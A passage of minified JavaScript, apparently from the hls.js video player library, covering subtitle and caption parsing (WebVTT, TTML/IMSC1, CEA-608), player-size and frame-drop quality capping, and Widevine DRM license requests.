u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=nr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(ir(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){ir(t,"LOCAL:")?g=t.substr(6):ir(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(r)&&Object(a.a)(i)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*n}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function or(){return(or=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var lr=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ur=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,hr={left:"start",center:"center",right:"end",start:"start",end:"end"};function dr(t,e,r,i,a){var n=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==n.length){var s=n[0],o=Object(F.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(tr.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),n="preserve"!==r.getAttribute("xml:space"),s=fr(cr(r,"styling","style")),o=fr(cr(r,"layout","region")),l=cr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,a){var n;return"br"===i.nodeName&&a?e+"\n":null!==(n=i.childNodes)&&void 0!==n&&n.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,n);if(!r||!t.hasAttribute("begin"))return null;var i=pr(t.getAttribute("begin"),a),l=pr(t.getAttribute("dur"),a),u=pr(t.getAttribute("end"),a);if(null===i)throw vr(t);if(null===u){if(null===l)throw vr(t);u=i+l}var h=new Ve(i-e,u-e,r);h.id=nr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var n=gr(e,r,a)||gr(t,r,a);return n&&(i[a]=n),i}),{})}(d,c),g=f.textAlign;if(g){var v=hr[g];v&&(h.lineAlign=v),h.align=g}return or(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){a(t)}}else a(new Error("Could not parse IMSC1 mdat"))}function cr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function gr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function vr(t){return new Error("Could not parse ttml timestamp "+t)}function pr(t,e){if(!t)return null;var r=Ye(t);return null===r&&(lr.test(t)?r=function(t,e){var r=lr.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ur.test(t)&&(r=function(t,e){var r=ur.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var mr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new He(this,"textTrack1"),r=new He(this,"textTrack2"),i=new He(this,"textTrack3"),a=new He(this,"textTrack4");this.cea608Parser1=new je(1,e,r),this.cea608Parser2=new je(3,i,a)}t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,a){for(var s,o,l,u,h=!1,d=a.length;d--;){var c=a[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||a.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(n.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,a=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===a&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(n.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,a=e[t],n=a.label,s=a.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],a=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||a&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var a=null,n=0;n<o.length;n++)if(yr(o[n],t)){a=o[n];break}a&&(i=a)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],a=r.captionsProperties[i];a&&(a.label=t.name,t.lang&&(a.languageCode=t.lang),a.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,a=this.lastSn;if(this.enabled&&r&&i&&e.frag.type===D.b.MAIN){var n=e.frag.sn;n!==a+1&&(r.reset(),i.reset()),this.lastSn=n}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===D.b.SUBTITLE)if(i.byteLength){if(!Object(a.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,a=this.hls;sr(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var a=this.tracks[e].default?"default":"subtitles"+e;r.trigger(n.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===D.b.SUBTITLE){if(!Object(a.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(n.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var a=0;a<e.samples.length;a++){var n=e.samples[a].bytes;if(n){var s=this.extractCea608Data(n);r.addData(e.samples[a].pts,s[0]),i.addData(e.samples[a].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.endOffsetSubtitles,n=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!n||"video"===n){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==a){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,a)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],a=0;a<e;a++){var n=t[r++],s=127&t[r++],o=127&t[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function yr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Tr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,br=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,a=t.prototype;return a.setStreamController=function(t){this.streamController=t},a.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},a.registerListeners=function(){var t=this.hls;t.on(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.unregisterListener=function(){var t=this.hls;t.off(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},a.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},a.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onMediaDetaching=function(){this.stopCapping()},a.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},a.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var a=i.filter((function(i,a){return t.isLevelAllowed(a,r.restrictedLevels)&&a<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},a.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},a.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},a.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,a,n=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(a=t[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&Tr(e.prototype,r),i&&Tr(e,i),t}(),Sr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var a=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/a,h=this.hls;if(h.trigger(n.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(n.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Lr="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Ar(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Rr=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},a._registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a._unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},a._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(t,a);this.mediaKeysPromise=n.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),n.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},a._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return a.catch((function(t){o.b.error("Failed to create media-keys:",t)})),a},a._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},a._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},a._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},a.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},a._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},a._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},a._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var a=this._licenseXhrSetup;if(a)try{a.call(this.hls,i,t),a=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),a&&a.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},a._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var a=t.response,l=this._licenseResponseCallback;if(l)try{a=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(a)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},a._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},a._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);a.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},a.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},a.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},a.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return 